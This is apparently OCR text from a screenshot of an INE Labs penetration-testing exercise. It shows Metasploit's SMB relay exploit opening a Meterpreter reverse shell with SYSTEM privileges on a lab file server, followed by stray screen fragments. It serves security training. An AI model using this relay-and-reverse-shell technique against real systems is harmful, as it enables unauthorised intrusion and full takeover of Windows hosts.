 INE Labs
ine.attackdefensecloudlabs.com/networkinglabs/3965efee6e9f644a5b470f7e01f18b8b1ab87b6d0e8ac129902842221cfc16c2
root@kali: ~
root@kali: ~
File
File Actions Edit View Help
[*] Connecting to the Service Control Manager...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \KigSBiNl.exe...
[*] Sending stage (175174 bytes) to 172.16.5.10
[*] Meterpreter session 1 opened (172.16.5.101:4444 -> 172.16.5.10:49
158) at 2022-01-21 19:14:00 -0500
msf6 exploit(windows/smb/smb_relay) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ FILESERVER 172.16.5.101:4444 -> 172.16.5.10:49158 (172.16.5.
10)
msf6 exploit(windows/smb/smb_relay) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
16.5.101]
oo.com
oo.com
oo.com
oo.com
oo.com
oo.com
oo.com
qterminal - 5 windo...
1 2 19:16
17:55
20/09/2023